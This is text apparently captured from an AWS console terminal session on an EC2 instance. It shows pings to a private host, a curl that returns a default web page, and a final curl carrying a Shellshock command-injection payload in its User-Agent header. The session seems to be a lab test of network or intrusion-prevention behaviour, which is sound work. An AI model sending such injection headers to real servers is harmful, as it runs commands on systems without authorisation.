 cn-northwest-1.console.amazonaws.cn/ec2-instance-connect/ssh?region=cn-northwest-1&connType=eice&instanceId=i-0acbeb14ee0084bad&osUser=ec2-user&sshPort=22&instanceConnectEndpointId=eice-02293e06249d6f05
Fortinet 从 IE 中导入 《只为那一瞥，穿越... 地址 - lino Dive The World Live... CS LDAP Authenticatio... Full VPN Setup on C... Deploy Citrix SD-W... Citrix NetScaler Gat... [NSSDW-21409] Clo... Agent Provocateur... 发布
亚马逊云科技 NWCD operating Ningxia Region
Sinnet operating Beijing Region
Services Search [Alt+S]
EC2 VPC IAM S3 Elastic Kubernetes Service CloudFormation CloudFront Lambda Route 53 CloudWatch CloudTrail Direct Connect Amazon Inspector Security Hub Systems Manager API Gateway
inet 192.168.5.152/24 metric 512 brd 192.168.5.255 scope global dynamic enX0
valid_lft 2053sec preferred_lft 2053sec
inet6 fe80::7d:fdff:fe95:6b8e/64 scope link
valid_lft forever preferred_lft forever
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$ ping 10.1.4.195
PING 10.1.4.195 (10.1.4.195) 56(84) bytes of data.
64 bytes from 10.1.4.195: icmp_seq=1 ttl=125 time=1.47 ms
64 bytes from 10.1.4.195: icmp_seq=2 ttl=125 time=1.21 ms
64 bytes from 10.1.4.195: icmp_seq=3 ttl=125 time=1.31 ms
64 bytes from 10.1.4.195: icmp_seq=4 ttl=125 time=1.20 ms
^C
--- 10.1.4.195 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 1.200/1.299/1.473/0.109 ms
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$ ping 10.1.4.195
PING 10.1.4.195 (10.1.4.195) 56(84) bytes of data.
^C
--- 10.1.4.195 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2113ms
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$ ping 10.1.4.195
PING 10.1.4.195 (10.1.4.195) 56(84) bytes of data.
64 bytes from 10.1.4.195: icmp_seq=1 ttl=125 time=1.00 ms
64 bytes from 10.1.4.195: icmp_seq=2 ttl=125 time=0.632 ms
64 bytes from 10.1.4.195: icmp_seq=3 ttl=125 time=0.719 ms
64 bytes from 10.1.4.195: icmp_seq=4 ttl=125 time=0.664 ms
^C
--- 10.1.4.195 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3058ms
rtt min/avg/max/mdev = 0.632/0.754/1.002/0.146 ms
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$ curl 10.1.4.195
<html><body><h1>It works!</h1></body></html>
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$
[ec2-user@ip-192-168-5-152 ~]$ curl -H "User-Agent: () { :; }; /bin/ls" http://10.1.4.195
^C
[ec2-user@ip-192-168-5-152 ~]$